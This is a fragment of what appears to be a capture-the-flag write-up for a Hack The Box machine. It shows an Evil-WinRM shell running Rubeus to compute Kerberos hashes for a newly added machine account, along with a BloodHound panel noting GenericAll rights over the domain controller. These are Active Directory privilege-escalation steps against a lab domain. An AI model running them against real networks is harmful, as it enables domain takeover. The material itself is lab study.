 *Evil-WinRM* PS C:\Users\support\Documents> .\Rubeus.exe hash /password:123456 /user:GR4Y$ /domain:support.htb
Info Windows Abuse Linux Abuse Opsec Refs
The members of the group SHARED SUPPORT ACCOUNTS@SUPPORT.HTB have
GenericAll privileges to the computer DC.SUPPORT.HTB.
This is also known as full control. This privilege allows the trustee to manipulate the target
object however they wish.
Close
SHARED SUPPORT ACCOUNTS@SUPPORT.HTB
v2.2.0
[*] Action: Calculate Password Hash(es)
[*] Input password : 123456
[*] Input username : GR4Y$
[*] Input domain : support.htb
[*] Salt : SUPPORT.HTBhostgr4y.support.htb
[*] rc4_hmac : 32ED87BDB5FDC5E9CBA88547376818D4
[*] aes128_cts_hmac_sha1 : 95C59C0B079DFB8C5CD3A9266495ACF7
[*] aes256_cts_hmac_sha1 : E6DDFF1AA0C2F678155BDB250EDBDC3440840065F8D5A5DA0D12B0B6F08D7151
[*] des_cbc_md5 : 409719380BA7D937